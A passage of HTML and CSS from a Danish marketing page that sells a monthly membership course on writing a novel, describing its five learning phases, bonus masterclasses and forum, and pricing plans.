<p><strong>Start dér, hvor du er</strong><br /> Du kan begynde i Fase 1 (idéudvikling), prøve en skriveøvelse eller bare gå på opdagelse i dit eget tempo.</p>
</li>
<li>
<p><strong>Bliv en del af fællesskabet</strong><br /> Vi elsker, når nye medlemmer præsenterer sig i Facebookgruppen eller SkriveForum. Så kan vi lære dig at kende og heppe på dig.</p>
</li>
</ol>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768139908755" data-section-id="1768139908755"><style>
  
  #section-1768139908755 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #c1dbda;
  }
  #section-1768139908755 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768139908755 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768139908755 .row {
    
  }
  #section-1768139908755 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768139908755 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768139908755 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768139908755 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768139908755 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768139908755_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768139908755_0, [data-slick-id="1768139908755_0"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768139908755_0 .block, [data-slick-id="1768139908755_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768139908755_0, [data-slick-id="1768139908755_0"] {
      margin-top: 20px;
      margin-right: 20px;
      margin-bottom: 20px;
      margin-left: 20px;
    }
    #block-1768139908755_0 .block, [data-slick-id="1768139908755_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768139908755_0, [data-slick-id="1768139908755_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768139908755_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768139908755_blocks_1768139908755_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>Hvad du får adgang til som medlem</h3>
<p><strong>🔎 Fase 1: Find din idé</strong><br /> Lær at udvikle idéer nok til en hel roman med effektive brainstormingmetoder, navnestrategier og stærke karakterværktøjer, så du undgår flade hovedpersoner og kedelige skurke.</p>
<p><strong>📖 Fase 2: Planlæg dit plot</strong><br /> Få styr på dit plots opbygning med forfatterens 5F-model, kapiteloversigt, vendepunkter og de 7 arketypiske plots. <br />Så ved du præcis, hvor din historie skal hen.</p>
<p><strong>✍️ Fase 3: Skriv din bog</strong><br /> Lær at skrive scener, der fanger, dialoger der lever – og worldbuilding, der føles virkelig. Brug værktøjerne til at skrive alt fra selvbiografier til serier i flere bind.</p>
<p><strong>👓 Fase 4: Læs korrektur</strong><br /> Gør dit manus klar til at sende ud. Du lærer, hvordan du sætter det professionelt op, undgår de mest almindelige fejl og fanger det, Word ikke selv opdager.</p>
<p><strong>📣 Fase 5: Promover din bog</strong><br /> Lær at markedsføre dig som forfatter (selv før du er udgivet). Du får hjælp til at finde din platform, planlægge indhold og tage smukke bogbilleder – uden at være grafiker.</p>
<p><strong>🗝️ Ressourcekisten</strong><br /> Fuld af tjeklister og arbejdsark, som du kan printe og bruge med det samme. – fx til karakterudvikling, plot, mimik, og hvad du gør, når du er gået i stå.  </p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768140922362" data-section-id="1768140922362"><style>
  
  #section-1768140922362 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768140922362 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768140922362 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768140922362 .row {
    
  }
  #section-1768140922362 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768140922362 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768140922362 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768140922362 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768140922362 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768140922362_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768140922362_0, [data-slick-id="1768140922362_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768140922362_0 .block, [data-slick-id="1768140922362_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768140922362_0, [data-slick-id="1768140922362_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768140922362_0 .block, [data-slick-id="1768140922362_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768140922362_0, [data-slick-id="1768140922362_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768140922362_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768140922362_blocks_1768140922362_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3 style="text-align: center;">Bonusser, der løfter dit medlemskab til næste niveau</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768216492958, [data-slick-id="1768216492958"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768216492958 .block, [data-slick-id="1768216492958"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768216492958, [data-slick-id="1768216492958"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768216492958 .block, [data-slick-id="1768216492958"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768216492958, [data-slick-id="1768216492958"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768216492958"
  class="
  block-type--feature
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768140922362_blocks_1768216492958_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768216492958 .feature__image,
  [data-slick-id="1768216492958"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768140922362_blocks_1768216492958_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164409557/settings_images/5436da3-5210-c73f-5e1-0345e3a5132f_6c98f1a0-5283-4862-829f-790a4816915a.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768140922362_blocks_1768216492958_settings_text" 
    
  >
    <p style="text-align: left;"><span>🎁 </span><strong>Bonus 1: Masterclass-serien med kendte forfattere og forlagsfolk</strong><br /><span>De næste 24 måneder får du adgang til en ny eksklusiv masterclass hver måned.</span><br /><span> </span></p>
<p style="text-align: left;"><span>Du møder navne som Lone Theils, Dennis Jürgensen, Lene Kaaberbøl, Boris Hansen, Silja Okking og mange flere.</span><br /><span> </span></p>
<p style="text-align: left;"><span>Få indblik i, hvordan de skriver krimi, YA, børnebøger, fantasy, romance og historiske romaner, og lær hvordan man udgiver i udlandet, bliver filmatiseret eller sælger bøger på Amazon.</span></p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768216621405, [data-slick-id="1768216621405"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768216621405 .block, [data-slick-id="1768216621405"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768216621405, [data-slick-id="1768216621405"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768216621405 .block, [data-slick-id="1768216621405"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768216621405, [data-slick-id="1768216621405"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768216621405"
  class="
  block-type--feature
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768140922362_blocks_1768216621405_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768216621405 .feature__image,
  [data-slick-id="1768216621405"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768140922362_blocks_1768216621405_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164409557/settings_images/2cdf2b7-e062-5cb1-d15-b0cd085711_SkriveForum_gennemsigtig.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768140922362_blocks_1768216621405_settings_text" 
    
  >
    <p style="text-align: left;">🧑‍🤝‍🧑 <strong>Bonus 2: Adgang til SkriveForum - vores</strong> <strong>private fællesskab uden for Facebook</strong><br /> Her kan du uploade dine skriveøvelser, få ærlig og kvalificeret feedback fra de andre kursister.</p>
<p style="text-align: left;">Find en skrivegruppe og stil spørgsmål, når du sidder fast eller har brug for feedback.</p>
<p style="text-align: left;">Indimellem har vi også udfordringer, hvor man kan optjene sjove emblemer og skrivekonkurrencer, hvor man kan vinde fede præmier.<br /> Det er trygt, valgfrit og meget motiverende at være en del af et sted, hvor alle hepper på hinanden.</p>
  </div>
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768141712404" data-section-id="1768141712404"><style>
  
  #section-1768141712404 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eaf9ff;
  }
  #section-1768141712404 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768141712404 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768141712404 .row {
    
  }
  #section-1768141712404 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768141712404 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768141712404 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768141712404 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768141712404_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768141712404_0, [data-slick-id="1768141712404_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768141712404_0 .block, [data-slick-id="1768141712404_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768141712404_0, [data-slick-id="1768141712404_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768141712404_0 .block, [data-slick-id="1768141712404_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768141712404_0, [data-slick-id="1768141712404_0"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768141712404_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768141712404_blocks_1768141712404_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>Din investering i&nbsp;at skrive din bog f&aelig;rdig efter en plan, der st&oslash;tter dig hele vejen?&nbsp;<span style="color: #ec6778;">Kun&nbsp;217&nbsp;kr.</span> om m&aring;neden.</h2>
<p><strong>Jamen dog:</strong><span>&nbsp;</span>Det er mindre end hvad&nbsp;du hurtigt kan komme af med for en t-shirt med<span>&nbsp;</span><strong><em>'I love books'</em></strong><em>-print<span>&nbsp;</span></em>p&aring; maven, som godt nok er smart, men ikke g&oslash;r dig til (en bedre) forfatter.</p>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768141712404_1, [data-slick-id="1768141712404_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768141712404_1 .block, [data-slick-id="1768141712404_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768141712404_1, [data-slick-id="1768141712404_1"] {
      margin-top: 0px;
      margin-right: 40px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768141712404_1 .block, [data-slick-id="1768141712404_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768141712404_1, [data-slick-id="1768141712404_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768141712404_1"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768141712404_blocks_1768141712404_1_settings_width"
  
  
>
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768141712404_1 .block {
  padding: 0;
  }
  
  #block-1768141712404_1 .pricing__content ul li:before {
    content: "\f00c";
    color: #ec6778;
  }
  
  #block-1768141712404_1 .pricing__name {
    color: #ec6778;
  }
  #block-1768141712404_1 .pricing__price {
    color: #000000;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768141712404_1 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768141712404_1 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768141712404_blocks_1768141712404_1_settings_name" 
        
      >
        SPAR 25%
      </h4>
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1768141712404_blocks_1768141712404_1_settings_price" 
          
        >
          Årspakken
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768141712404_blocks_1768141712404_1_settings_text" 
        
      >
        <p><strong>Du får straks adgang til: </strong></p>
<ul>
<li style="text-align: left;">Fem moduler med konkrete undervisningsvideoer</li>
<li style="text-align: left;">Din trin-for-trin-køreplan: 'Guldruten'</li>
<li style="text-align: left;">Kryds-af-lister, der hjælper dig fremad</li>
<li style="text-align: left;">Arbejdsark i PDF-format lige til at printe</li>
</ul>
<p><strong>PLUS HVER MÅNED: </strong></p>
<ul>
<li style="text-align: left;">En ny skriveøvelse, som omsætter din viden til<span> </span>praksis</li>
<li style="text-align: left;">Ny undervisning efter månedens tema</li>
<li style="text-align: left;">Et liveopkald med fælles feedback</li>
<li style="text-align: left;">En masterclass med en kendt forfatter</li>
</ul>
<p><span style="color: #ec6778;"><strong> Kun kr. 172,50 / MD (Betales årligt)</strong></span></p>
      </div>
    
    
      






<style>
  #block-1768141712404_1 .btn,
  [data-slick-id="1768141712404_1"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768141712404_1 .btn--outline,
  [data-slick-id="1768141712404_1"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/WmkdoM3n"    kjb-settings-id="sections_1768141712404_blocks_1768141712404_1_settings_btn_background_color" role="button">
  JA, JEG VIL SPARE 25% <BR> VIDERE TIL BETALING >>
</a>


    
    
  </div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768141712404_2, [data-slick-id="1768141712404_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768141712404_2 .block, [data-slick-id="1768141712404_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768141712404_2, [data-slick-id="1768141712404_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768141712404_2 .block, [data-slick-id="1768141712404_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768141712404_2, [data-slick-id="1768141712404_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768141712404_2"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768141712404_blocks_1768141712404_2_settings_width"
  
  
>
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768141712404_2 .block {
  padding: 0;
  }
  
  #block-1768141712404_2 .pricing__content ul li:before {
    content: "\f00c";
    color: #4bbabb;
  }
  
  #block-1768141712404_2 .pricing__name {
    color: #4bbabb;
  }
  #block-1768141712404_2 .pricing__price {
    color: #000000;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768141712404_2 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768141712404_2 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768141712404_blocks_1768141712404_2_settings_name" 
        
      >
        STANDARD
      </h4>
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1768141712404_blocks_1768141712404_2_settings_price" 
          
        >
          Medlemskab
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768141712404_blocks_1768141712404_2_settings_text" 
